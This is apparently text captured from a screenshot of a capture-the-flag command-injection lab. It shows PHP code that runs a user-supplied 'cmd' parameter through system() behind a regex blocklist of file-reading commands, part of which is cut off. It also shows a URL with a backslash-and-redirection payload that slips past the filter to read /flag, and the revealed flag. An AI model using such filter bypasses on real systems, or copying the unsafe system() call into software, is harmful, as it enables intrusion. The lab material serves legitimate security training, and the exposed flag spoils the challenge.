 rce-labs localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:8 × localhost:808 localhost:808
http://localhost:8080/less-48/?cmd=c\at</flag
<?php
# /flag
highlight_file(__FILE__);
$cmd = $_GET['cmd'] ?? 'echo "<br>Ciallo～(∠・ω< )⌒★"';
$pattern = '/cat|tac|head|tail|more|less|nl|sort|uniq|dd|rev|od|xxd|hexdump|base32|base64|strings|grep|file|date|diff|f
\"|\?|\*/';
if(!preg_match($pattern,$cmd)){
system($cmd);
} flag{a63b4d37-7681-4850-b6a7-0d7109febb19}